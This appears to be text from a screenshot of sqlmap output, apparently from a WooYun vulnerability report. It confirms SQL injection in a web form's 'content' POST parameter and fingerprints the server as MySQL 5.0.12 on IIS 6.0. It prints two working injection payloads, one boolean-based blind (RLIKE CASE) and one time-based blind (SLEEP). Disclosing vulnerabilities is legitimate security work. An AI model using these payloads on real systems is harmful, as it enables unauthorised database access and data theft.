 sqlmap identified the following injection points with a total of 613 HTTP(s) req
uests:
---
Parameter: content (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: title=content&content=wooyun1' RLIKE (SELECT (CASE WHEN (8460=8460)
 THEN 0x776f6f79756e31 ELSE 0x28 END)) AND 'lguG'='lguG&name=wooyun2&email=wooyu
n@126.com&Submit=%CC%E1 %BD%BB&step=send

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: title=content&content=wooyun1' AND (SELECT * FROM (SELECT(SLEEP(5))
)SWId) AND 'NUTS'='NUTS&name=wooyun2&email=wooyun@126.com&Submit=%CC%E1 %BD%BB&s
tep=send
---
[20:08:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org